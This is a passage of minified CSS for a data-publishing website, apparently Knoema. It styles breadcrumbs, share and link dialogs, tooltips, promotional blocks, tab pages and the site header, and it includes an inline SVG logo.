.v7#site-holder div.bread-crumb,.v7 #mobile-content div.bread-crumb{font-size:14px}.v7#site-holder div.bread-crumb a,.v7 #mobile-content div.bread-crumb a{text-transform:uppercase;color:#6080c0}.v7#site-holder div.bread-crumb em,.v7 #mobile-content div.bread-crumb em{font-style:normal;margin:0;width:auto;height:auto;background:none;vertical-align:baseline;position:relative;top:-1px}.v7#site-holder div.bread-crumb em:after,.v7 #mobile-content div.bread-crumb em:after{content:"\203A";color:#6080c0;font-size:14px;display:inline-block}html[dir='rtl'] .v7#site-holder div.bread-crumb em:after,html[dir='rtl'] .v7 #mobile-content div.bread-crumb em:after{transform:rotate(180deg)}.v7#site-holder div#insights-header div.bread-crumb span,.v7 #mobile-content div#insights-header div.bread-crumb span,.v7#site-holder div#atlas-header div.bread-crumb span,.v7 #mobile-content div#atlas-header div.bread-crumb span{font:14px 'PT Sans',sans-serif;display:inline-block;line-height:24px}.v7#site-holder div#insights-header div.bread-crumb span[typeof],.v7 #mobile-content div#insights-header div.bread-crumb span[typeof],.v7#site-holder div#atlas-header div.bread-crumb span[typeof],.v7 #mobile-content div#atlas-header div.bread-crumb span[typeof]{line-height:24px}.v7#site-holder div#insights-header div.bread-crumb a.like-title,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title,.v7#site-holder div#atlas-header div.bread-crumb a.like-title,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title{color:#6080c0}.v7#site-holder div#insights-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title:hover,.v7#site-holder div#atlas-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title:hover{color:#2050be}.v7#site-holder .dataset-with-ts-header span,.v7 #mobile-content .dataset-with-ts-header span{font-size:14px;color:#6080c0}div.bread-crumb{padding:5px 0;border-top:1px solid #bfcce6;border-bottom:1px solid #ccc;font-size:9pt;overflow-y:hidden}div.bread-crumb a{text-decoration:none;color:#000}div.bread-crumb a a[href]{color:#2050be}div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}html[dir='rtl'] div.bread-crumb em{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#insights-header h1,div#atlas-header h1{font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;display:inline-block}div#insights-header div,div#atlas-header div{display:inline}#insights-header div.bread-crumb,#atlas-header div.bread-crumb,.semantic-atlas#site-holder div.bread-crumb,.dataset-with-ts-header div.bread-crumb{padding:0;overflow:hidden;border:none;display:block;min-height:42px}#insights-header div.bread-crumb span,#atlas-header div.bread-crumb span,.semantic-atlas#site-holder div.bread-crumb span,.dataset-with-ts-header div.bread-crumb span{font:11pt 'PT Sans',sans-serif}#insights-header div.bread-crumb a.logo,#atlas-header div.bread-crumb a.logo,.semantic-atlas#site-holder div.bread-crumb a.logo,.dataset-with-ts-header div.bread-crumb a.logo{display:inline-block;height:24px;width:24px;position:relative;top:0.4em}html:not([dir='rtl']) #insights-header div.bread-crumb a.logo,html:not([dir='rtl']) #atlas-header div.bread-crumb a.logo,html:not([dir='rtl']) .semantic-atlas#site-holder div.bread-crumb a.logo,html:not([dir='rtl']) .dataset-with-ts-header div.bread-crumb a.logo{margin-right:0.4em}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:0.4em}#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world-x2.png");background-size:cover}}#insights-header div.bread-crumb a.logo.alternative-data,#atlas-header div.bread-crumb a.logo.alternative-data,.semantic-atlas#site-holder div.bread-crumb a.logo.alternative-data,.dataset-with-ts-header div.bread-crumb a.logo.alternative-data{background-image:url("/img/v7/atlas/alternative-data-breadcrumb.svg");background-size:21px;background-repeat:no-repeat;background-position:center}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:1em;margin-right:0}#insights-header div.bread-crumb span[typeof],#atlas-header div.bread-crumb span[typeof],.semantic-atlas#site-holder div.bread-crumb span[typeof],.dataset-with-ts-header div.bread-crumb span[typeof]{line-height:40px}#insights-header div.bread-crumb a.like-title,#atlas-header div.bread-crumb a.like-title,.semantic-atlas#site-holder div.bread-crumb a.like-title,.dataset-with-ts-header div.bread-crumb a.like-title{color:#000;transition:color 0.2s ease}#insights-header div.bread-crumb a.like-title:hover,#atlas-header div.bread-crumb a.like-title:hover,.semantic-atlas#site-holder div.bread-crumb a.like-title:hover,.dataset-with-ts-header div.bread-crumb a.like-title:hover{color:#2050be}html[dir='rtl'] #insights-header div.bread-crumb em,html[dir='rtl'] #atlas-header div.bread-crumb em,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb em,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb em{margin-top:10px}div#insights-header{padding:15px 10px}div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo.png?v=1");width:40px;height:30px;background-position:0px 6px;background-size:40px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo-x2.png?v=1");background-size:40px 30px}}div#insights-header div.bread-crumb a.like-title{color:#2050be}#delete-visualization-dialog,#shortcuts-dialog,#delete-document-dialog{display:none}#shortcuts-dialog{font:16px 'PT Sans',sans-serif}#shortcuts-dialog a{color:#2050be;text-decoration:none;outline:none}div#security-dialog{overflow:hidden}div#security-dialog p#selectors{display:none}div#security-dialog div.partial{height:100%}div#security-dialog div.partial div.active-container{height:100%}div#security-dialog div.partial div.active-container div.overlay-tab-panel{display:none;top:30px;bottom:43px;position:absolute;width:100%;height:auto !important}div#security-dialog div.partial div.active-container div.controls{position:absolute;bottom:0;width:100%}div#security-dialog div.partial div#share-tw ul li.friend div{height:48px;width:48px}div#security-dialog div.partial ul{padding:0;overflow:auto}div#security-dialog div.partial ul li.friend{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li.friend div{display:inline;float:left;width:50px;height:50px;margin-right:10px}div#security-dialog div.partial ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li input[type="checkbox"]{float:left;height:100%;margin-right:10px}div#security-dialog div.partial div.overlay-tab-panel{padding-top:5px}div#security-dialog div.partial div.overlay-tab-panel ul{overflow:auto;bottom:0px;position:absolute;top:20px;width:100%}.v7#site-holder div#see-also h4{font-size:21px;color:#222240;text-align:left}html[dir='rtl'] .v7#site-holder div#see-also h4{text-align:right}.v7#site-holder div#see-also a{font-size:16px;text-decoration:none;color:#6080c0}.v7#site-holder div#see-also a .details{color:#8c8c8c;font-size:13px;display:none}.v7#site-holder div#see-also table.rankings tr:nth-child(odd){background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:nth-child(odd):hover{background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:hover{background:#fff}.v7#site-holder div#see-also table.rankings td{padding:5px 0;border-bottom:none}.v7#site-holder div#see-also table.rankings td.name{font-weight:bold;padding-left:20px;padding-right:0}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.name{padding-left:0;padding-right:20px}.v7#site-holder div#see-also table.rankings td.value{font-size:18px;font-weight:bold;color:#292929}.v7#site-holder div#see-also table.rankings td.value .unit{color:#292929}.v7#site-holder div#see-also table.rankings td.more{padding-left:0;padding-right:20px}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.more{padding-left:20px;padding-right:0}div#see-also{padding:0;font-size:74%;margin-top:10px;clear:both}div#see-also>h4{margin:0 0 5px 0;font:bold 1.6em 'PT Sans',sans-serif;text-align:center}div#see-also ul{padding-left:0px;list-style-type:none;margin:0px}div#see-also ul li{display:inline}div#see-also a{text-decoration:underline;color:#2050be;direction:ltr;unicode-bidi:embed;font-size:1.2em;font-family:'PT Sans',sans-serif;line-height:1.6em}div#see-also div.preview{padding-bottom:20px}div#see-also div.preview div.thumbnail div.preview-container{position:absolute}div#see-also div.preview a{text-decoration:none;border-bottom:none;color:#fff}div#see-also div.preview a.author{float:right;font-size:10pt;margin-right:5px;position:relative;top:-3px}div#see-also div.preview a.author:hover{text-decoration:underline}div#see-also div.preview a.resource-url{height:120px;display:block}div#see-also div.preview a .details{display:none}div#see-also div.preview a .description{color:#2050be;overflow:hidden;font-size:10pt;text-align:left;margin-bottom:5px;line-height:1.5em;white-space:normal}div#see-also table.rankings{margin-top:0}div#see-also table.rankings td.name,div#see-also table.rankings td.value{width:50%}body.fullscreen #see-also{width:910px;margin:0 auto}div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{margin:10px 0;min-height:120px;box-sizing:border-box;background:url("/img/v7/bg-promo.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left;display:table;padding:10px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{background:url("/img/v7/bg-promo-x2.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left}}div#site-holder div#product-promotion .product-promo .column,div#site-holder div#see-also .product-promo .column,div#product-promotion #preview .product-promo .column{display:table-cell;vertical-align:middle}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4,div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:0;margin-bottom:0}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4{color:#222240;font:bold 18px 'PT Sans',sans-serif;text-transform:uppercase}div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:8px;color:#000;font:14px 'PT Sans',sans-serif}div#site-holder div#product-promotion .product-promo a,div#site-holder div#see-also .product-promo a,div#product-promotion #preview .product-promo a{display:block;width:200px;height:40px;font:bold 14px 'PT Sans',sans-serif;color:#fff;padding:10px 0;outline:none;margin-left:10px;margin-right:0}html[dir='rtl'] div#site-holder div#product-promotion .product-promo a,html[dir='rtl'] div#site-holder div#see-also .product-promo a,html[dir='rtl'] div#product-promotion #preview .product-promo a{margin-left:0;margin-right:10px}div#site-holder div#site-main.dashboard-with-paddings div#product-promotion .product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings{padding:0 15px}#atlas #product-promotion{margin-top:20px;margin-left:-15px;margin-right:-15px}#atlas #product-promotion .product-promo{margin:0;clear:both}#atlas #divider #product-promotion{margin-left:-15px;margin-right:0}html[dir='rtl'] #atlas #divider #product-promotion{margin-left:0;margin-right:-15px}#product-promotion #preview .product-promo{width:695px}div#kn-social-bar{position:fixed;left:-10000px;opacity:0.5;z-index:1}html[dir='rtl'] div#kn-social-bar{left:auto}div#kn-social-bar .social-btn{margin:10px 20px 0 0}html[dir='rtl'] div#kn-social-bar .social-btn{margin:10px 0 0 20px}div#kn-social-bar .social-btn a{outline:none;display:block;width:42px;height:42px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#kn-social-bar .social-btn a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#kn-social-bar .social-btn#rss{padding-bottom:11px;margin-bottom:0}div#kn-social-bar .social-btn#rss a{background-position:-155px center;background-color:#eb870f}div#kn-social-bar .social-btn#mail-btn a{background-color:#2050be}div#kn-social-bar .social-btn#follow a{background-color:#2050be}div#kn-social-bar .social-btn#follow a.unfollow{background-position:-123px center}div#kn-social-bar .social-btn#follow a.follow{background-position:-91px center}div#kn-social-bar .social-btn#self-btn a{background-position:-59px center;background-color:#0aca77}div#kn-social-bar div.twitter-btn a.btn{background-color:#1b95e0;background-position:4px center}div#kn-social-bar div.facebook-btn a.btn{background-color:#4267b2;background-position:-28px center}div#get-link-dialog{display:none}div#get-link-dialog>div div#dialog-warning-message{display:none;padding:5px}div#get-link-dialog>div label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#get-link-dialog>div label.share-with-friends{margin-top:27px}div#get-link-dialog>div input[type=text]{background-color:#f7f7f7;border:1px solid #e2e2e2;color:#000;font-size:14px;line-height:18px;letter-spacing:0.17px;font-family:'PT Sans',sans-serif;padding:6px 7px;width:100%;box-sizing:border-box}div#get-link-dialog>div input[type=text]:focus{outline:0;-webkit-appearance:none}div#get-link-dialog>div input[type=text]::selection{background-color:#bfcce6}div#get-link-dialog>div input[type=text]::-moz-selection{background-color:#f7f7f7}#send-link-dialog{font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to,#send-link-dialog #send-link-cc{height:1.4em;padding:0.25em;border:1px solid #ccc;font:10.5pt 'PT Sans',sans-serif;color:#000;overflow:auto}#send-link-dialog #send-link-to span,#send-link-dialog #send-link-cc span,#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{color:#000;font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{border-bottom:1px dotted red}#send-link-dialog textarea,#send-link-dialog input{box-sizing:border-box;padding:0.25em;resize:none;width:100%;border:1px solid #ccc}#send-link-dialog label{font-family:'PT Sans',sans-serif;display:block;margin-bottom:2px;margin-top:10px}#send-link-dialog .error-message{margin-bottom:10px;margin-top:10px;color:#d51d1d}@media all and (min-width:1440px){.with-media#site-holder .dsbrowser div#kn-social-bar{float:right;display:block !important;height:34px;padding:0;border:0;position:static;background:none;margin:5px 15px 5px 0}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar{float:left;margin-left:15px;margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 5px;vertical-align:top}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn a{display:inline-block;height:32px;width:32px}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{padding-bottom:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss a{background-position:-159px center}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{margin-left:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.unfollow{background-position:-127px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.follow{background-position:-95px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#self-btn a{background-position:-63px center;background-color:#0aca77}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn:last-child{margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 4px 0 0;padding:0;position:relative;vertical-align:bottom}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn div,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn div{display:inline-block}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn a.btn{background-position:0 center}.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn a.btn{background-position:-32px center}}.tooltip{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip{position:absolute;display:block;z-index:1500;max-width:90%}.map-tooltip .map-tooltip-cont{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip .map-tooltip-cont .tooltip-header{font-weight:bold;font-size:14px}.map-tooltip .map-tooltip-cont .tooltip-item{margin-top:4px}.sticky-tooltip{display:none;position:absolute;top:10px;right:10px;padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.notification-tooltip{position:absolute;z-index:1000000 !important;display:block;overflow-x:visible;font-family:'PT Sans',sans-serif;opacity:0}.notification-tooltip.in{opacity:1}.notification-tooltip.top{margin-top:-3px;padding:6px 0}.notification-tooltip.right{margin-left:3px;padding:0 6px}.notification-tooltip.bottom{margin-top:3px;padding:6px 0}.notification-tooltip.left{margin-left:-3px;padding:0 6px;border-right:none}html[dir='rtl'] .notification-tooltip.left{margin-left:0px;border-right:none}.tooltip-inner{max-width:200px;color:#000;border-radius:3px;text-align:left;font-family:'PT Sans',sans-serif}html[dir='rtl'] .tooltip-inner{text-align:right}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.notification-tooltip{font-size:12px}.notification-tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#ddf1cc}.notification-tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#ddf1cc}.notification-tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip .tooltip-inner{padding:5px 10px;background-color:#ddf1cc}.notification-tooltip.modern{font-size:14px}.notification-tooltip.modern.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#fff}.notification-tooltip.modern.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#fff}.notification-tooltip.modern.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern .tooltip-inner{padding:0.8em 1.1em;background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.2)}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#upload-status h2{font:bold 14pt 'PT Sans',sans-serif}div#upload-status div{font-size:10.5pt}div#upload-status div a{color:#2050be}div#upload-status div#status{margin:15px 0;display:none;font-weight:bold}div#upload-status div#status img{float:left;margin-right:5px}html[dir='rtl'] div#upload-status div#status img{float:right;margin-left:5px;margin-right:0}div#upload-status #status-message{display:none}html[dir='rtl'] div#upload-status #first{display:inline-block}html[dir='rtl'] div#upload-status #current-status{unicode-bidi:embed}div#upload-status div#dataset-link{margin-top:10px;display:none}#site-holder.business #site-main{box-shadow:none;margin:auto;width:100%;padding:0}#site-holder.business.shadow #site-main{box-shadow:0 5px 25px 5px #eaeaea;width:940px;padding-top:10px}#site-holder.business #site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.business #site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.business #site-search-button{right:885px}#site-holder.business #site-search-examples label{color:#000}#site-holder.oauth #site-main{text-align:center;width:100%;max-width:940px;padding:0;height:100%;min-height:430px;overflow:hidden}#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:100%;max-width:940px;min-width:430px;padding:0 15px;margin:0 auto;box-sizing:border-box}@media (max-width:600px){#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:430px;padding:0}}#site-holder.oauth #site-header .primary-nav{height:40px;line-height:40px}#site-holder.oauth #site-header .primary-nav a.logo{height:40px}#site-holder.oauth #site-footer-copyright .wrapper a{color:#fff}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:40px;line-height:40px;margin:0}#site-holder.oauth #site-footer-copyright .wrapper #copyright{color:#fff;float:left}#site-holder.oauth #site-footer-copyright .wrapper #social{display:inline-block;float:right}@media (max-width:600px){#site-holder.oauth #site-footer-copyright{height:50px}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:25px;line-height:25px;float:none;display:block;text-align:center}}.tabs-page>.header{box-sizing:border-box;padding-top:33px;height:120px}.tabs-page>.header h1{display:inline-block;font-size:32px;font-family:'PT Sans',sans-serif;font-weight:bold;color:#222240;margin:0;vertical-align:middle}.tabs-page>.header p{font-size:14px;color:#6080c0;margin:7px 0 15px}body.community .tabs-page>.header p{color:#2050be}.tabs-page>.header p a{text-decoration:none;display:flex;align-items:center;color:#2050be;font-size:14px;line-height:1}.tabs-page>.header p a .knoema-ico{font-size:12px}html[dir=rtl] .tabs-page>.header p a .knoema-ico{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.tabs-page .menu{height:50px;background-color:#f5f5f5;padding:0 15px;margin:0 -15px;display:flex;align-items:center;justify-content:space-between}.tabs-page .menu ul{margin:0;padding:0;list-style-type:none;font-size:0}.tabs-page .menu .menu-item{display:inline-block;padding:14px 20px;font-size:14px;font-weight:bold;color:#606060;cursor:pointer}.tabs-page .menu .menu-item.active{color:#222240;border-bottom:3px solid #6080c0}body.community .tabs-page .menu .menu-item.active{border-bottom-color:#2050be}.tabs-page .menu .menu-item a,.tabs-page .menu .menu-item a.visited,.tabs-page .menu .menu-item a:hover{text-decoration:none;color:inherit;display:flex;align-items:center}.tabs-page .menu .menu-item .knoema-ico{height:19px;width:19px;line-height:19px;font-size:19px;text-align:center;font-weight:500}html:not([dir='rtl']) .tabs-page .menu .menu-item .knoema-ico{margin-right:8px}html[dir='rtl'] .tabs-page .menu .menu-item .knoema-ico{margin-left:8px}.tabs-page .menu .menu-item.menu-button{padding-left:10px;padding-right:10px}.tabs-page .tab-content{padding:0 0 20px;position:relative;margin-top:30px;min-height:250px}.tabs-page .tab-content.hide{display:none}body:not(.community) div#site-header{height:8vh}body:not(.community) div#site-header .wrapper.v8{min-width:964px;padding:0;height:8vh;width:100%;position:fixed;left:0;right:0;top:0;z-index:11;background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .background-nav{display:none}body:not(.community) div#site-header .wrapper.v8 .logo{margin:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %236080c0'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%236080c0' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:130px 18px;width:130px;height:18px;height:100%;background-repeat:no-repeat;background-position:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav{margin:auto 40px;white-space:nowrap;height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{height:100%;margin-top:0px;text-align:left;padding:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu{height:100%;display:flex;justify-content:space-between}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu a{text-decoration:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu li{position:relative;list-style:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu 